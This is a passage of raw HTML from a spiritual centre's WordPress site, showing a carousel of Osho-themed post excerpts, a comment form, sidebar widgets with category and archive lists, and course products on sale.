                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/16/judge-ye-not/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-16T16:53:24+00:00">March 16, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-16T16:53:24+00:00">March 16, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/judge-ye-not/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Judge Ye Not A young man came to Dhun-Nun and said that the Sufis were wrong, and many other...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14212" class="post-item col-sm-4 post-14212 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/possessing-nothing-wanting-nothing/" class="element-wrap"><img width="405" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065.jpg 1439w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-300x200.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-768x512.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-1024x682.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-672x448.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-1038x692.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-600x400.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-065-480x319.jpg 480w" sizes="auto, (max-width: 405px) 100vw, 405px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/possessing-nothing-wanting-nothing/">Possessing Nothing, Wanting Nothing</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/22/possessing-nothing-wanting-nothing/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-22T15:44:36+00:00">March 22, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-22T15:44:36+00:00">March 22, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/possessing-nothing-wanting-nothing/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Possessing Nothing, Wanting Nothing Only a meditator becomes adult. Otherwise, your chronological age may be seventy, eighty or ninety,...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14030" class="post-item col-sm-4 post-14030 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/13/dont-do-nothing/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-022-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/13/dont-do-nothing/">Don’t Do Nothing</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/13/dont-do-nothing/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-13T16:11:32+00:00">March 13, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-13T16:11:32+00:00">March 13, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/13/dont-do-nothing/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Don’t Do Nothing Osho, Is not the search for enlightenment a selfish search? Yes, it is. And the most...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14203" class="post-item col-sm-4 post-14203 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/21/no-yesterday-no-tomorrow-no-today/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-062-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/21/no-yesterday-no-tomorrow-no-today/">No Yesterday, No Tomorrow, No Today</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/21/no-yesterday-no-tomorrow-no-today/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-21T17:12:42+00:00">March 21, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-21T17:12:42+00:00">March 21, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/21/no-yesterday-no-tomorrow-no-today/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>No Yesterday, No Tomorrow, No Today But society pays you enough to be moral, gives you as much ego...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14244" class="post-item col-sm-4 post-14244 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/the-brash-student/" class="element-wrap"><img width="203" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075.jpg 900w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075-225x300.jpg 225w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075-768x1024.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075-672x896.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075-600x800.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-075-480x640.jpg 480w" sizes="auto, (max-width: 203px) 100vw, 203px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/the-brash-student/">The Brash Student</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/22/the-brash-student/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-22T16:40:31+00:00">March 22, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-22T16:40:31+00:00">March 22, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/22/the-brash-student/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>The Brash Student When Yamaoka was a brash student he visited the master Dokuon. Wanting to impress the master...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-14087" class="post-item col-sm-4 post-14087 post type-post status-publish format-standard has-post-thumbnail hentry category-osho pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/it-is-your-being/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037.jpg 1280w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/osho-037-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/it-is-your-being/">It Is Your Being</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/03/16/it-is-your-being/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-03-16T16:42:49+00:00">March 16, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-16T16:42:49+00:00">March 16, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/osho/" rel="category tag">Osho</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/03/16/it-is-your-being/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>It Is Your Being Everything will be misunderstood; that is why I never talk about it. I simply lead...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2018/03/29/a-silent-waiting-heart/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">A Silent Waiting Heart</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2018/03/29/the-night-song/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">The Night Song</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/29/just-a-quantum-leap-2/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='14314' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="650e17c5ed" /></p><br />Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 2 = 12</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins><br />
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/child-development-program/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Development Program" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/04/children-286239_1920-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Child Development Program</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;99.00.</span>
	</li>
<li>
	
	<a href="https://dwarkadhishholisticcentre.org/product/living-with-purpose/">
		<img width="300" height="300" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Living with Purpose" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-300x300.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-150x150.jpg 150w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-100x100.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/03/Living-with-purpose-44x44.jpg 44w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Living with Purpose</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;199.00.</span>
	</li>
</ul></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-5" class="widget widget_text"><h4 class="widget-title">Transforming You</h4>			<div class="textwidget"><p>Basic learning is to create interest in everything we come across. </p>

<p>During the learning not only you can create interest in everything, also you will be able to create interest in others also – through your communication, writing, behavior etc. </p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="categories-4" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="categories-dropdown-4">Categories</label><select  name='cat' id='categories-dropdown-4' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "categories-dropdown-4" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dwarkadhishholisticcentre.org/2026/01/'> January 2026 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/12/'> December 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/11/'> November 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/10/'> October 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/09/'> September 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/08/'> August 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/07/'> July 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/06/'> June 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/05/'> May 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/04/'> April 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/03/'> March 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/02/'> February 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2025/01/'> January 2025 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/12/'> December 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/11/'> November 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/10/'> October 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/09/'> September 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/08/'> August 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/07/'> July 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/06/'> June 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/05/'> May 2024 </option>
